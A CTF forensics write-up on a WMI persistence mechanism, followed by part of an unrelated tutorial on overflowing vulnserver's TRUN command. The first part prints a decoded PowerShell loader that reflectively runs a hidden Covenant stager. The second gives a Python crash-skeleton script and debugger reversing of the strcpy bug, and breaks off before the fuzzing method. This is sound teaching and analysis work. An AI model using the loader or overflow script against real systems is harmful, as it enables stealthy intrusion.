Perseverance was an easy rated forensics challenge from the HTB Business CTF 2022.
During a recent security assessment of a well-known consulting company, the competent team found some employees' credentials in publicly available breach databases. Thus, they called us to trace down the actions performed by these users. During the investigation, it turned out that one of them had been compromised. Although their security engineers took the necessary steps to remediate and secure the user and the internal infrastructure, the user was getting compromised repeatedly. Narrowing down our investigation to find possible persistence mechanisms, we are confident that the malicious actors use WMI to establish persistence. You are given the WMI repository of the user's workstation. Can you analyze and expose their technique?
There was no active target for this challenge, but the 5 files seen in the image below were provided to download and we are told they are the WMI repository of a compromised user’s workstation.
Brief Overview of WMI
I wasn’t very familiar with WMI before this challenge, apart from random ways to abuse it, but I found this site helpful in understanding it a little better so I’ll provide some of its information here as well.
WMI Terms
Event Filter – A monitored condition which triggers an Event Consumer
Event Consumer – A script or executable to run when a filter is triggered
Binding – Ties the Filter and Consumer together
CIM Repository – A database that stores WMI class instances, definitions, and namespaces
WMI Processes
wmic.exe – Commandline tool for interacting with WMI locally and for remote systems
wmiprvse.exe – Listening service used on remote systems
scrcons.exe – SCRipt CONSumer process that spawns child processes to run active script code (vbscript, jscript, etc)
mofcomp.exe – MOF file compiler which inserts data into the repository
wsmprovhost.exe – present on remote system if PSRemoting was used
WMI Files
C:\Windows\System32\wbem\Repository – Stores the CIM database files
OBJECTS.DATA – Objects managed by WMI
INDEX.BTR – Index of files imported into OBJECTS.DATA
MAPPING[1-3].MAP – correlates data in OBJECTS.DATA and INDEX.BTR

As we have the compromised user’s WMI repository, we should be able to parse it and extract information about what types of commands were being run. The post mentioned above also talks about a tool from Mandiant called “python-cim“, but I had issues getting it to work given that it appears to have been written for Python2 instead of Python3 and some of the libraries used are either no longer available or don’t function the same anymore. Anyway, I found another repository called WMI_Forensics with a script that did correctly parse our files. I used the command below to run the PyWMIPersistenceFinder.py script, which is described as locating potential WMI persistence by keyword searching the OBJECTS.DATA file individually instead of using the entire WMI repository.
As seen in the image above, the script located a specific WMI consumer named “Windows Update” that was running an encoding PowerShell command. A pretty suspicious start. This command decodes to the commands below, though I have cleaned it up onto multiple lines and added comments for readability.
# Read in the contents of a WMI Class' Property value
$file = ([WmiClass]'ROOT\cimv2:Win32_MemoryArrayDevice').Properties['Property'].Value;

# Set-Varable "o" to be a new MemoryStream
sv o (New-Object IO.MemoryStream);

# Set-Variable "d" to be the Base64-decoded and decompressed version of that data
sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($file),[IO.Compression.CompressionMode]::Decompress));

# Set-Variable "b" to be a new byte array 1024 bytes long
sv b (New-Object Byte[](1024));
# Set-Variable "r" to be 1024
sv r (gv d).Value.Read((gv b).Value,0,1024);

# Loop over the content in "d" 1024 bytes at a time and write it to  the MemoryStream in "o"
while((gv r).Value -gt 0)
{
    (gv o).Value.Write((gv b).Value,0,(gv r).Value);
    sv r (gv d).Value.Read((gv b).Value,0,1024);
}

# Reflectively load the content in "o" and run it with Invoke()
[Reflection.Assembly]::Load((gv o).Value.ToArray()).EntryPoint.Invoke(0,@(,[string[]]@()))|Out-Null
These commands appear to be reading in the Property value of the ROOT\cimv2:Win32_MemoryArrayDevice WMI class and using multiple functions to convert this data into another format before it reflectively loads and runs it.
Using PowerShell to help extract the payload
Now that we have a better idea of what the command is doing, we need to know what information is stored in the “Property” variable so we can understand what is going to be invoked. The easiest way I found to do this is to simply copy the WMI repository files over to a Windows VM and overwrite the contents of C:\Windows\System32\wbem\Repository, after backing up the original of course.
NOTE: For an general opsec in CTFs and especially in real investigations, you should use a VM that you can easily reset when done and is not connected to your main network (if connected to the internet at all).
I copied them to an instance of FlareVM and ran the command below to confirm it is working. In this case, we get the same consumer named “Windows Update” with the encoded command, so it appears to be working correctly.

Now comes the part where we let PowerShell do a lot of the hard work. I started with copying the first line of the decoded PowerShell command into our window and letting it copy the WMI class’ value to $file.
This output looks like another Base64 encoded command, but this one does not decode to a plain string. This is because the rest of the original command has not decompressed it yet. I took the rest of the command, minus the last line that will run it, and copied it into our terminal.
$file = ([WmiClass]'ROOT\cimv2:Win32_MemoryArrayDevice').Properties['Property'].Value;
sv o (New-Object IO.MemoryStream);
sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($file),[IO.Compression.CompressionMode]::Decompress));
sv b (New-Object Byte[](1024));
sv r (gv d).Value.Read((gv b).Value,0,1024);
while((gv r).Value -gt 0)
{
    (gv o).Value.Write((gv b).Value,0,(gv r).Value);
    sv r (gv d).Value.Read((gv b).Value,0,1024);
}

After pasting this into the terminal, I 1) inspected the “o” variable to see its value was set to a System.IO.MemoryStream as expected, 2) saved that value to the variable $payload, and 3 finally inspected the value of $payload’s value to see the stream is currently storing 11776 bytes of data. This shows we have stored something in the payload variable, but we don’t know what it is yet.
Extracting the payload

Next, we want to extract the data from this MemoryStream and write it to a file so we can inspect it further. I found this StackOverflow post to be helpful in setting up a FileStream for this part.
# New FileStream to some file
$fs = new-object IO.FileStream("c:\users\flikk\desktop\payload.exe", [IO.FileMode]::Append)

# Write the MemoryStream value to the FileStream defined above
$payload.Value.WriteTo($fs)

# Close the FileStream to save the content of the new file
$fs.Close()
Running the commands above allows us to write the payload to a file at C:\users\flikk\desktop\payload.exe, which appears to be the same length as the MemoryStream seen earlier.

We don’t necessarily know what type of file it is, even though I saved it as an EXE. The file could be copied back over to a Linux machine and run the file command on it, but the PEStudio tool that comes with FlareVM can also be used for this step.
Right away we have two indicators that this appears to be a .NET application, which means we can just open it in a tool like dnSpy and view the decompiled code.

Viewing the file in dnSpy

In dnSpy we see the application has been decompiled successfully, the file itself appears to have a random name of 5mqms3q1.zci (which is suspicious on its own), and the entry point appears to be named “GruntStager”.
A quick Google search for this name shows it was likely generated by the Covenant C2 framework.

This isn’t really relevant to the challenge at this point, but it’s good to know where a payload came from to be able to extract other potential IoCs (Indicators of Compromise). In that same vein, before moving on to the last step and getting the flag, here is an example of the types of IoCs we could find. The screenshot below shows some of the ExecuteStager function and includes 3 different Base64 encoded strings that are used somewhere else in the application.

To make the process easier, we can use https://dotnetfiddle.net/ to run C# code in the browser and see what this section of code is doing. I copied the section of code containing the encoded strings, along with any “using” statements at the top to ensure any necessary libraries were included. Finally, I added a few extra statements at the end to loop through the items of each list created and print them to the screen on a new line.
This outputs some interesting information for an investigation that could be used to hunt for other malicious activity.
User-Agent
Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Cookie
ASPSESSIONID={GUID}; SESSIONID=1552332971750
Potential Endpoints
/en-us/index.html
/en-us/docs.html
/en-us/test.html
Continuing on with the inspection of this application, the main GruntStager class includes multiple functions related to executing a stager, but the top of one section includes a separate Base64 encoded-string that isn’t used until later in the function.
Extracting the Base64 strings highlighted above and decoding them gives us the flag for this challenge.
This post is a continuation of my last post , so if you haven’t seen that one it might be useful to glance over it to get an idea of what is going on.
A word about DEP and ASLR
The vulnserver.exe binary is not compiled with DEP (Data Execution Prevention) or ASLR (Address Space Layout Randomization) by default, but we could force those protections for the specific file if needed through Defender’s configuration. However, in this case the gadgets available from vulnserver.exe and essfunc.dll are severely limited to the point where I don’t believe we’d be able to make a complete ROP chain using only those. I may come back to this at a later point and use another module for gadgets, but for now I’ll just work through the protection-free version of the program.
Anyway, back to investigating the TRUN command.
Exploit skeleton for TRUN
For the next few sections I’ll be using the code skeleton below to send a payload to the application. At the moment it simply sends a payload in the format “TRUN AAAAAAAAAA” with the number of A’s defined by the size variable (currently 1000). We’ll modify this later once we have a better idea of what format we need the buffer to be in in order to reach a section of vulnerable code.
#!/usr/bin/env python3
import socket
import sys
from struct import pack

try:
	server = sys.argv[1]
	port = 9999
	size = 1000

	command = b"TRUN"

	inputBuffer = command + b" "
	inputBuffer += b"\x41" * size

	buf = inputBuffer

	print(f"Sending evil buffer with command {command.decode()} and length {str(size)}...")
	s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
	s.connect((server, port))
	s.send(buf)
	s.close()

	print("Done!")

except socket.error:
	print("Could not connect!")
Investigating the TRUN command

If we go back to the dissassembled application in IDA, we can follow the initial chain of string compares until we find one that looks for the string “TRUN “. In this case, the application checks HELP, STATS, RTIME, LTIME, and SRUN before finally checking for TRUN below.

If this comparison returns true, indicating our command beings with “TRUN “, then execution moves to the next block where some more interesting actions are performed. The application appears to allocate space with malloc for 0xBB8 (3000) bytes of memory and then set all 3000 bytes to zero using memset.
After this, flow moves on to a few more checks against the user’s input. I covered one code block below in blue to avoid confusion as it is only used with another command, but appears right next to what we want to look at.


The first CMP instruction above compares EBP+len to EAX (or the value of EBP+var_418), which was set to 5 immediately after the call to memset. We can see the compared values by stepping to the instructions in WinDbg, which shows 5 is compared to 1000.

This will return with EAX being less than 1000, thus not taking the next JGE (Jump greater than or equal) instruction. The next block we move into has another compare, but this time comparing a specific value (0x2e) against one of the bytes in the command buffer we sent. If we inspect this call in WinDbg we can see the byte it is checking is currently set to 0x41, which is the hex representation of a capital A. The code block seen previously in IDA also adds a value to eax before this compare. The value added in this case is 5 as we’ve already seen, which means if we look at EAX-5 we should be able to see where the buffer started.
As seen above, when we inspect EAX-5 for an ASCII string we get the entire command buffer we sent through the Python script, beginning with TRUN, a space, and followed by a number of A’s. This means that what the compare instruction is checking is the very first byte in our string of A’s (because TRUN + a space = 5 bytes). If the first byte equals 0x2e then execution will continue to another block where several more functions are called, including strncpy and strcopy. However, if the byte is not equal then the program enters a loop where it iterates through every byte in the user-provided buffer until it either finds a byte equal to 0x2e or the total length reaches 0x1000. The image below may be a little confusing with the arrows, but it shows how this process works in the disassembled code within IDA.
The important part of this is that we need to have the byte 0x2e somewhere in our buffer to be able to move on to the next relevant code block. For the easiest method, I’m going to make the very first byte after the command name 0x2e, as in the modified script below. The payload will now contain “TRUN ” + “0x2e” + the number of A’s specified.

After this change I will restart the application (or just continue execution) within WinDbg and set a breakpoint on the memory address of the compare statement seen in IDA, which in this case is 0x00401D4C. This can be done using the command ‘bp <MEMORY ADDRESS>‘ or ‘bp 00401D4C‘ for this case. Re-running the script now successfully gets to the same compare statement, but the image below shows the byte being inspected first is equal to 0x2e and will cause this compare to set the zero flag (because the bytes are equal).

This causes the JNZ (jump is not zero) instruction immediately after the compare to not be taken this time and move execution to the next code block further down the line. Following the flow to the next block reveals a section with a call to strncpy using a size of 0xBB8 (3000) as seen before, but also a call to a new function we haven’t seen yet generically named “Function3”.

The function strncpy is usually not vulnerable to overflows unless the size parameter is under our control, which is not true in this case as it is hardcoded to be 3000. Another potential vector would be if the destination address, seen below as the first parameter passed to strncpy, is on the stack and very close to either a return address or the end of the stack and unallocated memory. In this case, as seen in the image below, this address is in the heap, which won’t be useful for us.
Abusing strcpy function

Stepping over this instruction just allows our buffer to be copied from its original location (also on the heap) to the new address mentioned above. What’s more interesting is what happens in the “Function3” function seen immediately after strncpy. Double-clicking on that function in IDA takes us to its code block and shows that it just seems to be a wrapper for calling the strcpy function. This is very interesting because strcpy is a well-known vulnerable function due to how it copies the entirety of one string buffer into another, regardless of whether enough memory was allocated for the new string.

If I continue execution in WinDbg to the strcpy call and inspect the two arguments it will be using (destination address and source address) we can see that the destination appears to be on the stack. This doesn’t always mean we’ll be able to cause a stack overflow, so we need to look closer at the destination buffer. An ideal situation will allow us to copy our buffer far enough into the stack to overwrite the return addresses that have been written by functions called earlier in the program. If this occurs, when the function eventually exits it will try to set EIP (the current instruction pointer) to where the return address was stored on the stack initially, but if we overwrite this section of memory we may be able to make the program return to an address specified by us.

The size of our current payload is around 1006 bytes, but can potentially be larger. After some trial and error on the size to add to the destination address, we eventually reach memory space that has not been zeroed out and still contains potentially needed information, such as return addresses. The image below shows this after around 1176 bytes in the destination buffer being used by strcpy.
I attempted to continue execution from this point to see if we cause a crash with our current payload, but the program continues running normally. Next I’ll adjust the size of our payload to see if we can affect the execution, but I removed my current breakpoints with ‘bc *‘ and set a new one at the strcpy call using ‘bp 00401821‘.
Identifying the size needed to cause a crash
There are two ways to perform the next step of locating how large the buffer needs to be to cause a crash: reverse engineering and fuzzing. I’ll walk through the fuzzing method first and then show how the same information can be found through reverse engineering.
Method #1 – Fuzzing
